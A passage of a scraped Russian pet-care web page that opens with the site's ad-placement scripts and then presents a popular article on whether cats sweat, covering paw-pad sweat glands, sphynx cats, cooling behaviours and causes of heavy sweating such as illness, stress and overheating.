[]).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-68838 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-560" id="post-68838">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/poleznaya-informaciya/">Полезная Информация</a></span></div><!-- .breadcrumbs -->    
    <h1>Потеют ли кошки</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Несмотря на то что кошки — очень теплолюбивые животные, жара для них может стать губительной. Поэтому природа предусмотрела возможность охлаждения их тела посредством потоотделения. Однако увидеть вспотевшую кошку нельзя. Чтобы понять, как и насколько потеет животное, необходимо знать особенности этой функции.</p>
<p style="text-align: justify;"><span id="more-68838"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Где у кошки выделяется пот</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_2">1.1</span> Как потеют кошки разных пород</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">2</span> Каким образом охлаждаются кошки</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">2.1</span> Фотогалерея: помощь механизмам теплорегуляции кошек</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">3</span> С чем связано обильное потоотделение</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">3.1</span> Болезни</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_2">3.2</span> Стресс</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_2">3.3</span> Перегрев</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">4</span> Советы владельцам кошек для жаркой погоды</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_2">4.1</span> Видео: как помочь кошкам в жаркую погоду</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_1">5</span> Отзывы о потении кошек</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Где у кошки выделяется пот</h2>
<p style="text-align:justify;">В организме кошки есть потовые железы, которые предназначены для улучшения теплообмена в организме этих животных. Основное назначение потовыделительной системы — предотвратить перегрев. <strong>Но в целом работа этой системы у кошек далека от совершенства.</strong> Выделения пота у кошек практически нет, так как животные тщательно отслеживают своё состояние, например, выбирая для сна места, где комфортнее отдыхать. Когда кошка мёрзнет, её тело сгруппировано, она сворачивается в клубок или сидит нахохлившись. Но в тепле тело животного распрямляется, кошка вытягивается.</p>
<div id="attachment_68846" style="width: 436px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-68846" class="wp-image-68846 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730-426x290.jpg" alt="Кошка растянулась на жаре" width="426" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730-426x290.jpg 426w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730-650x443.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730-765x521.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730-244x166.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb95b277730.jpg 1920w" sizes="(max-width: 426px) 100vw, 426px" /></a><p id="caption-attachment-68846" class="wp-caption-text">Кошки регулируют процесс теплоотдачи положением тела: сворачиваются в клубок на холоде или распрямляются в тепле</p></div>
<blockquote >
<p style="text-align:justify;">Термометры кота — нос и верхняя губа, эти места чувствительны даже к малым перепадам температурного режима окружающей среды.</p>
</blockquote>
<p style="text-align:justify;">Пот может выделяться через два типа желёз:</p>
<ul >
<li style="text-align:justify;">эккриновые;</li>
<li style="text-align:justify;">апокриновые.</li>
</ul>
<p style="text-align:justify;">У человека основным источником пота являются эккриновые железы, а у кошки они располагаются только на лапках, точнее, на подушечках. В основном только с их помощью кошка и потеет.</p>
<blockquote >
<p style="text-align:justify;">Чтобы увидеть, как потеет кошка, надо присмотреться к гладкому полу, по которому ходит животное. Будут оставаться маленькие влажные следы.</p>
</blockquote>
<p style="text-align:justify;">В отличие от эккриновых желёз, апокриновые покрывают всё кошачье тело, однако больше всего сосредоточены в четырёх точках:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul >
<li>рядом с сосками;</li>
<li>рядом с анусом;</li>
<li>на щеках;</li>
<li>на губах.</li>
</ul>
<p style="text-align:justify;">Кошка может потеть не только от жары, но и от сильного нервного возбуждения. Если провести аналогию с человеком, то у него потеют ладони в момент эмоционального напряжения.</p>
<h3 style="text-align:justify;" id="i-2">Как потеют кошки разных пород</h3>
<p style="text-align:justify;">Процесс выделения пота зависит не столько от породы, сколько от густоты волосяного покрова. Неважно, длинношёрстная кошка или короткошёрстная, потеют они одинаково, чего нельзя сказать об их «лысых» сородичах — сфинксах.</p>
<p style="text-align:justify;">Отсутствие шерсти у сфинксов порождают особенности генетики. <strong>У кошек этой породы потеет всё тело</strong>. Насколько сильным будет потоотделение, зависит исключительно от питомца: от его эмоционального состояния и от здоровья. Одни представители породы могут потеть совсем мало, а для других это становится целой проблемой. Такую кошечку надо постоянно купать или протирать влажной тканью. А хозяевам это может приносить некоторый дискомфорт, так как животное оставляет влажные коричневатые пятна на поверхностях, где лежит.</p>
<div id="attachment_68845" style="width: 437px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657.png"><img decoding="async" aria-describedby="caption-attachment-68845" class="wp-image-68845 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657-427x290.png" alt="Сфинкс потеет" width="427" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657-427x290.png 427w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657-650x441.png 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657-765x519.png 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657-244x166.png 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb982426657.png 735w" sizes="(max-width: 427px) 100vw, 427px" /></a><p id="caption-attachment-68845" class="wp-caption-text">Пот у сфинкса остаётся на теле в виде коричневых пятен</p></div>
<blockquote >
<p style="text-align:justify;">Если потоотделение сфинкса достаточно сильное, то ветеринары советуют продиагностировать животное, так как это может быть сопряжено с определёнными проблемами со здоровьем.</p>
</blockquote>
<h2 style="text-align:justify;" id="i-3">Каким образом охлаждаются кошки</h2>
<p style="text-align:justify;">Вследствие слабого потоотделения кошки способны охлаждать организм другими способами:</p>
<ul >
<li style="text-align:justify;">Вылизыванием. В жаркую погоду кошки активно умываются и вылизываются. Температура тела понижается благодаря испарению слюны с поверхности шерсти.</li>
<li style="text-align:justify;">Питьём. В летний зной кошки могут много пить. Посредством воды идёт разжижение крови, что помогает животному охлаждаться и предотвращает проблемы со здоровьем.</li>
<li style="text-align:justify;">Сном. В жаркую погоду кошки много спят. Малая подвижность позволяет кошачьему организму поддерживать температуру тела на одном уровне.</li>
<li style="text-align:justify;">Состоянием шерсти. Большую роль в терморегуляции животного играет шерсть. Посредством распушения или приглаживания шерстяного покрова кошка может охлаждать кожу (шерсть прилегает к телу) или сберегать тепло (шерсть распушена, между волосками находится воздух, который помогает удерживать тепло внутри).</li>
<li style="text-align:justify;">Поиском подходящего места. Когда в помещении очень жарко, животное инстинктивно ищет самое прохладное место в доме. Это может быть кафельный пол в ванной, раковина или просто продуваемая зона, то есть любая поверхность, которая не может быстро нагреться.</li>
</ul>
<h3 style="text-align:justify;" id="i-4">Фотогалерея: помощь механизмам теплорегуляции кошек</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='68844,68843,68842'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='435'data-auto='false'data-max-width='100%'data-ratio='1.5'><div id="gallery-1" class="gallery galleryid-68838 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba736f56-435x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba736f56.jpg" data-shock="0" data-adult="0"><img decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba736f56-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Кошка вылизывается в жару" aria-describedby="gallery-1-68844" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-68844">
				Постоянное вылизывание в жару помогает кошке снизить температуру тела
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba816efb-403x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba816efb.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba816efb-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Кот лакает воду" aria-describedby="gallery-1-68843" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-68843">
				Частое питьё в жаркую погоду предотвращает загустение крови и обезвоживание организма
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba8b2171-433x290.jpg" data-full="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba8b2171.jpg" data-shock="0" data-adult="0"><img loading="lazy" decoding="async" width="290" height="150" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9ba8b2171-290x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Кот лежит в раковине" aria-describedby="gallery-1-68842" /></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-68842">
				В жару кошки ищут прохладные места в доме
				</dd>
</dl>
		</div>
</div>
<p style="text-align:justify;"><strong>Стоит отметить, что котятам несколько сложнее проводить манипуляции с самоохлаждением или нагреванием.</strong> Их терморегуляция несовершенна, поэтому они быстро замерзают или перегреваются. За малышами следует внимательно наблюдать и помогать им преодолевать дискомфортные состояния. В природе за этим следит мама-кошка, например, вылизывает их или переносит в прохладное место. В домашних условиях эта роль ложится на хозяина.</p>
<h2 style="text-align:justify;" id="i-5">С чем связано обильное потоотделение</h2>
<p style="text-align:justify;"><strong>Обильное потоотделение нехарактерно для кошек, поэтому, если проявляется данный симптом, хозяину следует насторожиться.</strong> Он может быть признаком как воздействия неблагоприятных факторов, так и патологических состояний.</p>
<h3 style="text-align:justify;" id="i-6">Болезни</h3>
<p style="text-align:justify;">Когда хозяин замечает, что его питомец оставляет влажные следы больше, чем обычно, это может стать тревожным сигналом для него. Обильное потоотделение питомца может быть симптомом различных заболеваний. Прежде всего тех, которые связаны с повышением температуры:</p>
<ul >
<li>гемобартонеллёза — инфекционного бактериального заболевания, поражающего клетки крови;</li>
<li>кошачьего СПИДа — вирусного заболевания, подавляющего иммунную систему;</li>
<li>вирусной лейкемии — заболевания, связанного с подавлением функций костного мозга;</li>
<li>гриппа;</li>
<li>инфекционного перитонита — смертельной инфекции, поражающей иммунную систему кошек;</li>
<li>инфекций верхних дыхательных путей;</li>
<li>панлейкопении — «чумки», вирусной болезни, поражающей многие системы организма кошки;</li>
<li>токсоплазмоза — инфекции, вызываемой микроскопическими паразитами.</li>
</ul>
<p style="text-align:justify;">Естественно, каждая из этих патологий сопровождается рядом других симптомов. Однако первичные признаки, в число которых входит обильный пот, являются предпосылками для срочного обращения к ветеринару.</p>
<h3 style="text-align:justify;" id="i-7">Стресс</h3>
<p style="text-align:justify;"><strong>Помимо болезней, повышенное потоотделение может вызвать стресс.</strong> Чаще всего такое состояние провоцируют факторы, раздражающие нервную систему, из-за которых происходят изменения работы органов.</p>
<p style="text-align:justify;">Стресс может быть краткосрочным, а может продолжаться длительное время. Кратковременный стресс чаще всего проходит безболезненно. Если животное долгое время находится в напряжении, то происходит сбой в работе какой-либо системы (например, системы терморегуляции) или заболевание.</p>
<p style="text-align:justify;">Причинами стресса могут стать:</p>
<ul >
<li>физические повреждения, например, ожоги или травмы;<div id="attachment_68841" style="width: 515px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-68841" class="wp-image-68841 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d-505x290.jpg" alt="Травма у кошки" width="505" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d-505x290.jpg 505w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d-650x373.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d-765x439.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d-244x140.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcb9fe12f99d.jpg 1200w" sizes="(max-width: 505px) 100vw, 505px" /></a><p id="caption-attachment-68841" class="wp-caption-text">Травма у кошки является для неё стрессовой ситуацией, особенно, если сопровождается длительным лечением</p></div></li>
<li>отравления;</li>
<li>голод, авитаминоз;</li>
<li>эмоциональные расстройства, например, связанные с переездом, невнимательным хозяином и т. д.</li>
</ul>
<h3 style="text-align:justify;" id="i-8">Перегрев</h3>
<p style="text-align:justify;"><strong>С наступлением жары многие кошки могут страдать от перегрева.</strong> Такое состояние может выражаться в нарушении функций терморегуляции. У кошки температура тела может подниматься до 41 градуса. Признаки патологии всегда ярко выражены. Длительный перегрев может закончиться летальным исходом.<br /> Тепловому удару больше всего подвержены:</p>
<ul >
<li style="text-align:justify;">котята;</li>
<li style="text-align:justify;">беременные кошки;</li>
<li style="text-align:justify;">пожилые животные.</li>
</ul>
<p style="text-align:justify;">Эти категории животных входят в группу риска, так как организм их ослаблен в силу возраста или физиологии.<br /><strong>Также в группе риска находятся кошки, порода которых предполагает брахицефалическое строение черепа.</strong> У кошек с укороченной мордочкой ухудшены процессы теплообмена. Это становится поводом более пристального внимания к питомцам во время жары.</p>
